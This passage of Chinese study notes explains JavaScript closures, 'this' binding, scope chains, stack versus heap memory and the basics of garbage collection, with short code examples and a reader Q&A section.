
根据词法作用域的规则,内部函数 getName 和 setName 总是可以访问它们的外部函数 foo 中的变量,所以当 innerBar 对象返回给全局变量 bar 时,虽然 foo 函数已经执行结束,但是 getName 和 setName 函数依 然可以使用 foo 函数中的变量 myName 和 test1。当 foo 函数执行完后,调用栈情况:

因为 myName 和 test1 两个变量都有引用,所以会保存在内存中。而除了 getName 和 setName 外,其他任何方法都无法访问这两个变量;就像 getName 和 setName 方法生成的一个专属背包,也被称作 foo 函数的闭包
闭包的定义
在 JavaScript 中,根据词法作用域的规则,内部函数总是可以访问其外部函数中声明的变量,当通过调用一个外部函数返回一个内部函数后,即使该外部函数已经执行结束了,但是内部函数引用外部函数的变量依然保存在内存中,我们就把这些变量的集合称为闭包。比如外部函数是 foo,那么这些变量的集合就称为 foo 函数的闭包
闭包怎么回收
通常,如果引用闭包的函数是一个全局变量,那么闭包会一直存在直到页面关闭;但如果这个闭包以后不再使用的话,就会造成内存泄漏
如果引用闭包的函数是个局部变量,等函数销毁后,在下次 JavaScript 引擎执行垃圾回收时,判断闭包这块内容如果已经不再被使用了,那么 JavaScript 引擎的垃圾回收器就会回收这块内存
在使用闭包的时候注意一个原则:如果该闭包会一直使用,那么它可以作为全局变量而存在;但如果使用频率不高,而且占用内存又比较大的话,那就尽量让它成为一个局部变量
总结
- 首先,介绍了什么是作用域链,我们把通过作用域查找变量的链条称为作用域链;作用域链是通过词法作用域来确定的,而词法作用域反映了代码的结构
- 其次,介绍了在块级作用域中是如何通过作用域链来查找变量的
- 最后,又基于作用域链和词法环境介绍了到底什么是闭包。
思考
var bar = {
myName: "time.geekbang.com",
printName: function () {
console.log(myName);
},
};
function foo() {
let myName = "极客时间";
return bar.printName;
}
let myName = "极客邦";
let _printName = foo();
_printName();
bar.printName();
// 极客邦
// 极客邦因为没有使用 this,所以只与 bar.printName 作用域链有关,和 foo 与 bar 无关
1、闭包是存在调用栈里的,现在的模块化存在大量闭包,那不是调用栈底部存在大量闭包很容易栈溢出吧
当闭包函数执行结束之后,执行上下文都从栈中弹出来,只不过被内部函数引用的变量不会被垃圾回收,这块内容要到讲 v8 GC 那节来讲了
2、闭包是包含了整个变量环境和词法环境,还是只是包含用到的变量?
只包含用到的变量,这是因为在返回内部函数时,JS 引擎会提前分析闭包内部函数的词法环境,有引用的外部变量都不会被 gc 回收
3、在 return innerBar 的时候 bar.setName(" 极客邦 ")和 bar.getName()这两个函数还没有执行 为什么会执行词法作用域的分析,之前不是说只有函数调用时才创建这个函数的执行作用域和可执行代码吗?
这是预分析过程,主要是查看内部函数是否引用了外部作用域变量,用来判断是否要创建闭包,所以预分析过程并不是编译过程
4、函数执行上下文是在函数执行前的编译阶段存入执行栈的、那么执行上下文中的 outer 也是在编译阶段通过分析函数声明的位置来赋值的吗?
编译阶段就确定了
5、关于 AO
es6 已经不用 ao 了
6、所以变量环境是动态的,根据函数调用关系。词法环境是静态的,根据函数定义时的状态?
都是静态的,动态绑定的 this 下节内容讲,this 系统和作用域链是两套不一样的系统
this
但是如果需要在对象内部方法中访问对象内部属性,JavaScript 提供了另一种机制——this
this和作用域链之间没有太多联系,是两套不同的系统

执行上下文中包含了变量环境、词法环境、外部环境、this
全局执行上下文中的 this
指向 window
函数执行上下文中的 this
指向 window 对象
但是可以改变 this 的指向
1、通过函数的 call 方法设置
可以通过函数的 call 方法来设置函数执行上下文的 this 指向
let bar = {
myName: "极客邦",
test1: 1,
};
function foo() {
this.myName = "极客时间";
}
foo.call(bar);
console.log(bar);
console.log(myName);
// {
// myName : "极客时间",
// test1 : 1
// }
// undefined还有bind和apply方法,也可以改变 this 指向
2、通过对象调用方法设置
var myObj = {
name: "极客时间",
showThis: function () {
console.log(this);
},
};
myObj.showThis();
// {
// name : "极客时间",
// showThis: function(){
// console.log(this)
// }
// }使用对象来调用其内部的一个方法,该方法的 this 是指向对象本身的
可以认为 JavaScript 引擎在执行myObject.showThis()时,将其转化为了:myObj.showThis.call(myObj)
如果把 showThis 赋值给一个全局对象,然后调用,this 指向也会改变:
var myObj = {
name: "极客时间",
showThis: function () {
this.name = "极客邦";
console.log(this);
},
};
var foo = myObj.showThis;
foo();this 又指向了全局 window 对象
所以,我们可以得到结论:
- 在全局环境中调用一个函数,函数内部的 this 指向的是全局变量 window
- 通过一个对象来调用其内部的一个方法,该方法的执行上下文中的 this 指向对象本身
3、通过构造函数中设置
function CreateObj() {
this.name = "极客时间";
}
var myObj = new CreateObj();当执行 new CreateObject 时,JavaScript 引擎做了四件事:
- 首先创建了一个空对象 tempObj
- 接着调用 CreateObj.call 方法,并将 tempObj 作为 call 方法的参数,这样当 CreateObj 的执行上下文创建时,它的 this 就指向了 tempObj 对象
- 然后执行 CreateObj 函数,此时的 CreateObj 函数执行上下文中的 this 指向了 tempObj 对象
- 最后返回 tempObj 对象
this 的设计缺陷以及应对方案
1、嵌套函数中的 this 不会从外层函数中继承
var myObj = {
name: "极客时间",
showThis: function () {
console.log(this);
function bar() {
console.log(this);
}
bar();
},
};
myObj.showThis();bar 函数 this 指向 window,showThis 函数指向的是 myObj 对象
可以使用一个小技巧解决这个问题,比如在 showThis 函数中声明一个 self 变量来保存 this,然后再 bar 中使用 self
var myObj = {
name: "极客时间",
showThis: function () {
console.log(this);
var self = this;
function bar() {
self.name = "极客邦";
}
bar();
},
};
myObj.showThis();
console.log(myObj.name);
console.log(window.name);这个方法的本质是把 this 体系转换为了作用域体系
同样的,可以使用 ES6 中箭头函数来解决这个问题:
var myObj = {
name: "极客时间",
showThis: function () {
console.log(this);
var bar = () => {
this.name = "极客邦";
console.log(this);
};
bar();
},
};
myObj.showThis();
console.log(myObj.name);
console.log(window.name);因为 ES6 中的箭头函数并不会创建其自身的执行上下文,所以箭头函数中的 this 取决于它的外部函数
2、普通函数中的 this 默认指向全局对象 window
在默认情况下调用一个函数,其执行上下文中的 this 是默认指向全局对象 window 的
如果要让函数执行上下文中的 this 指向某个对象,最好的方式是通过 call 方法来显示调用
同样,设置 JavaScript 的“严格模式”可以解决这个问题,在严格模式下,默认执行一个函数,其函数的执行上下文中的 this 值是 undefined,这就不会造成函数打破数据边界了
总结
1、当函数作为对象的方法调用时,函数中的 this 就是该对象
2、当函数被正常调用时,在严格模式下,this 值是 undefined,非严格模式下 this 指向的是全局对象 window
3、嵌套函数中的 this 不会继承外层函数的 this 值
4、因为箭头函数没有自己的执行上下文,所以箭头函数的 this 就是它外层函数的 this
注意:如果被 setTimeout 推迟执行的回调函数是某个对象的方法,那么该方法中的 this 关键字将指向全局环境,而不是定义时所在的那个对象
栈空间和堆空间

JavaScript 是什么类型的语言
C 语言这种在使用之前就需要确认其变量数据类型的称为静态语言;相反地,我们把在运行过程中需要检查数据类型的语言称为动态语言,例如 JavaScript,不需要确认数据类型
int a = 1;
bool c = true;
c = a;上面这段代码中 C 编译器会把 int 型的变量转换为 bool 型的变量,这种转换被称为隐式类型转换;支持隐式类型转换的语言称为弱类型语言,不支持隐式类型转换的语言称为强类型语言;C 和 JavaScript 都属于弱类型语言
JavaScript 的数据类型
JavaScript 有八种数据类型:

注意
1、使用 typeof 检测 Null 类型时,返回的是 Object。这是当初 JavaScript 语言的一个 Bug,一直保留至今,之所以一直没修改过来,主要是为了兼容老的代码
2、Object 类型比较特殊,它是由上述 7 种类型组成的一个包含了 key-value 对的数据类型
3、我们把前面的 7 种数据类型称为原始类型,把最后一个对象类型称为引用类型,之所以把它们区分为两种不同的类型,是因为它们在内存中存放的位置不一样
内存空间
JavaScript 内存模型

栈空间和堆空间
function foo() {
var a = "极客时间";
var b = a;
var c = { name: "极客时间" };
var d = c;
}
foo();当执行到 foo 函数第二行代码时,调用栈的状态:

这时变量 a、b 的值都是被保存在执行上下文中,执行上下文被压入到栈中,所以可以认为变量 a、b 的值都是放在栈中的
执行到 foo 函数第三行代码时,JavaScript 判断到等号右边是一个引用类型,JavaScript 引擎会将它分配到堆空间里面,分配后该对象会有一个在“堆”中的地址,然后再将该数据的地址写进 c 的变量值

原始类型的数据值都是直接保存在“栈”中的,引用类型的值是存放在“堆”中的
这是因为 JavaScript 引擎需要用栈来维护程序执行期间上下文的状态,如果栈空间大了话,所有的数据都存放在栈空间里面,那么会影响到上下文切换的效率,进而又影响到整个程序的执行效率
如果 foo 函数执行完了,JavaScript 只需要将指针下移到上个执行上下文地址就可以了,foo 函数执行上下文栈空间全部回收:

所以通常情况下,栈空间都不会设置太大,主要用来存放一些原始类型的小数据。而引用类型的数据占用的空间都比较大,所以这一类数据会被存放到堆中,堆空间很大,能存放很多大的数据,不过缺点是分配内存和回收内存都会占用一定的时间
在 JavaScript 中,原始类型的赋值会完整复制变量值,而引用类型的赋值是复制引用地址
所以当 foo 函数执行到第四行时,会将 c 引用的地址赋值给 d:
闭包
function foo() {
var myName = "极客时间";
let test1 = 1;
const test2 = 2;
var innerBar = {
setName: function (newName) {
myName = newName;
},
getName: function () {
console.log(test1);
return myName;
},
};
return innerBar;
}
var bar = foo();
bar.setName("极客邦");
bar.getName();

console.log(bar.getName());按常理来说,foo 函数执行上下文被销毁了,其栈空间内的变量也会被销毁,但是变量 myName 和 test1 并没有被销毁,而是保存在内存中,那么应该如何解释这个现象呢?
1、当 JavaScript 引擎执行到 foo 函数时,首先会编译,并创建一个空执行上下文
2、在编译过程中,遇到内部函数 setName,JavaScript 引擎还要对内部函数做一次快速的词法扫描,发现该内部函数引用了 foo 函数中的 myName 变量,由于是内部函数引用了外部函数的变量,所以 JavaScript 引擎判断这是一个闭包,于是在堆空间创建换一个“closure(foo)”的对象(这是一个内部对象,JavaScript 是无法访问的),用来保存 myName 变量
3、接着继续扫描到 getName 方法时,发现该函数内部还引用变量 test1,于是 JavaScript 引擎又将 test1 添加到“closure(foo)”对象中。这时候堆中的“closure(foo)”对象中就包含了 myName 和 test1 两个变量了
4、由于 test2 并没有被内部函数引用,所以 test2 依然保存在调用栈中。
执行到return innerBar时,调用栈状态:

当 foo 函数执行结束之后,返回的 getName 和 setName 方法都引用“closure(foo)”对象,所以即使 foo 函数退出了,“ closure(foo)”依然被其内部的 getName 和 setName 方法引用。所以在下次调用 bar.setName 或者 bar.getName 时,创建的执行上下文中就包含了“closure(foo)”
但是在浏览器中对块级作用域中的词法环境中的变量(如 let、const)进行引用时,浏览器将不会创建 closure(xx)对象,而是 Block 对象:
function foo() {
let y = 1;
{
let y = 2;
function bar(params) {
debugger;
return y;
}
}
return bar;
}
const fn = foo();
console.log(fn());
总的来说,产生闭包的核心有两步:第一步是需要预扫描内部函数;第二步是把内部函数引用的外部变量保存到堆中
总结
JavaScript 中的 8 种数据类型,它们可以分为两大类——原始类型和引用类型。
其中,原始类型的数据是存放在栈中,引用类型的数据是存放在堆中的。堆中的数据是通过引用和变量关联起来的。也就是说,JavaScript 的变量是没有数据类型的,值才有数据类型,变量可以随时持有任何类型的数据
在 JavaScript 中将一个原始类型的变量 a 赋值给 b,那么 a 和 b 会相互独立、互不影响;但是将引用类型的变量 a 赋值给变量 b,那会导致 a、b 两个变量都同时指向了堆中的同一块数据
垃圾回收
有些数据被使用之后,可能就不再需要了,我们把这种数据称为垃圾数据。如果这些垃圾数据一直保存在内存中,那么内存会越用越多,所以我们需要对这些垃圾数据进行回收,以释放有限的内存空间
不同语言的垃圾回收策略
通常情况下,垃圾数据回收分为手动回收和自动回收两种策略
C/C++ 就是使用手动回收策略,何时分配内存、何时销毁内存都是由代码控制的
//在堆中分配内存
char* p = (char*)malloc(2048); //在堆空间中分配2048字节的空间,并将分配后的引用地址保存到p中
//使用p指向的内存
{
//....
}
//使用结束后,销毁这段内存
free(p);
p = NULL;JavaScript、Java、Python 等语言,产生的垃圾数据是由垃圾回收器来释放的,并不需要手动通过代码来释放
调用栈中的数据是如何回收的
function foo() {
var a = 1;
var b = { name: "极客邦" };
function showName() {
var c = 2;
var d = { name: "极客时间" };
}
showName();
}
foo();当执行到第六行时,其调用栈和堆空间状态:

与此同时,还有一个记录当前执行状态的指针(称为 ESP),指向调用栈中 showName 函数的执行上下文,表示当前正在执行 showName 函数
接着,当 showName 函数执行完成之后,JavaScript 会将 ESP 下移到 foo 函数的执行上下文,这个下移操作就是销毁 showName 函数执行上下文的过程

当 showName 函数执行结束之后,ESP 向下移动到 foo 函数的执行上下文中,上面 showName 的执行上下文虽然保存在栈内存中,但是已经是无效内存了。比如当 foo 函数再次调用另外一个函数时,这块内容会被直接覆盖掉,用来存放另外一个函数的执行上下文
当一个函数执行结束之后,JavaScript 引擎会通过向下移动 ESP 来销毁该函数保存在栈中的执行上下文
堆中的数据是怎么回收的
foo 函数执行后:

要回收堆中的垃圾数据,就需要用到 JavaScript 中的垃圾回收器了
代际假说和分代收集
**代际假说(The Generational Hypothesis)**是垃圾回收领域中一个重要的术语,后续垃圾回收的策略都是建立在该假说的基础之上的
代际假说有以下两特点:
- 第一个是大部分对象在内存中存在的时间很短,简单来说,就是很多对象一经分配内存,很快就变得不可访问
- 第二个是不死的对象,会活得更久。
这两个特点不仅适用于 JavaScript,还适用于大多数动态语言,如 Java、Python 等
